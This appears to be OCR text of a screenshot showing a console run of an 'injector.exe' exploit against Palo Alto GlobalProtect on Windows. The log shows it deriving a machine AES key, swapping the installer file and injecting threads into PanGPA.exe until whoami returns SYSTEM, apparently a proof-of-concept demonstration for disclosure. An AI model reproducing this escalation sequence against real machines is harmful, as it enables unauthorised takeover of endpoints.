 C:\Windows\system32\cmd.exe
C:\Users\x\Desktop\exploit-only>whoami
desktop-b83ll72\x
C:\Users\x\Desktop\exploit-only>injector.exe
Computer name: DESKTOP-B83LL72
Machine account SID:
01 04 00 00 00 00 00 05 15 00 00 00 72 31 e4 e2
b4 51 80 c4 b9 65 2a 41
Computed PAN GPS machine AES key:
9e 94 d7 eb 6d a5 52 66 ee da 84 5e 16 3b 2c 8d
9e 94 d7 eb 6d a5 52 66 ee da 84 5e 16 3b 2c 8d
Preparing globalprotect.msi in TEMP dir...
Copying files to TEMP dir...
touching globalprotect.msi failed
attempting to delete globalprotect.msi
reinstalling gp to overwrite globalprotect.msi with a signed file...
Trying to find and verify PanGPA.exe process...
Number of TCP table entries: 2
Trying to open candidate PID: 3180
PanGPA.exe process is at PID: 3180 (opened successfully) - 127.0.0.1:49682 <-> 127.0.0.1:4767 (established)
Remote thread created successfully, ThreadId: 2632.
Waiting for remote thread to finish done!
Exit code of thread: 0x00000000
Sleeping 2 seconds...
Waiting for PanGPA.exe ................................................ done
PanGPA.exe found @ PID 2504
Sleeping 2 seconds...
Restoring legitimate msi in TEMP
triggering another installation to remove globalprotect.msi
Trying to find and verify PanGPA.exe process...
Number of TCP table entries: 2
Trying to open candidate PID: 2504
PanGPA.exe process is at PID: 2504 (opened successfully) - 127.0.0.1:49683 <-> 127.0.0.1:4767 (established)
Remote thread created successfully, ThreadId: 3432.
Waiting for remote thread to finish done!
Exit code of thread: 0x00000000
Sleeping 2 seconds...
globalprotect.msi touched successfully
Trying to kick off update process...
Injecting directly into previously verified PanGPA.exe process @ PID 2504..
Remote thread created successfully, ThreadId: 6516.
Waiting for remote thread to finish done!
Exit code of thread: 0x00000000
Waiting for timeout.exe .... done
timeout.exe found @ PID 6968
.msi files exchanged!
C:\Users\x\Desktop\exploit-only>
Administrator: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
GlobalProtect
Welcome to GlobalProtect
Please enter your portal address
Connect
Ots安全
8:56 PM